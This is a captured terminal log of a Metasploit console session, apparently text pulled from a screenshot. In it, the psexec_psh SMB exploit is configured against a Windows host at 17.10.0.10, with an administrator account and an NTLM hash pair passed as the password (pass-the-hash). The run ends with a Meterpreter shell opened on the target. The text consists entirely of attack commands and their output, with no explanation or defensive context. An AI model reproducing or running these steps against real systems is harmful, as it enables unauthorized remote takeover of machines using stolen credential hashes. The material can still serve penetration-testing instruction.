 msfconsole
File Edit View Search Terminal Help
=[ metasploit v4.17.26-dev ]
+ -- --=[ 1829 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Starting persistent handler(s)...
msf > use exploit/windows/smb/psexec_psh
msf exploit(windows/smb/psexec_psh) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/psexec_psh) > set RHOST 17.10.0.10
RHOST => 17.10.0.10
msf exploit(windows/smb/psexec_psh) > set smbuser administrator
smbuser => administrator
msf exploit(windows/smb/psexec_psh) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:AFC44EE7351D61D00698796DA06B1EBF
smbpass => AAD3B435B51404EEAAD3B435B51404EE:AFC44EE7351D61D00698796DA06B1EBF
msf exploit(windows/smb/psexec_psh) > run
[*] 17.10.0.10:445 - Executing the payload...
[+] 17.10.0.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 17.10.0.10:4444
[*] Sending stage (179779 bytes) to 17.10.0.10
[*] Meterpreter session 1 opened (17.10.0.1:40979 -> 17.10.0.10:4444) at 2018-12-03 21:26:03 +0800
meterpreter >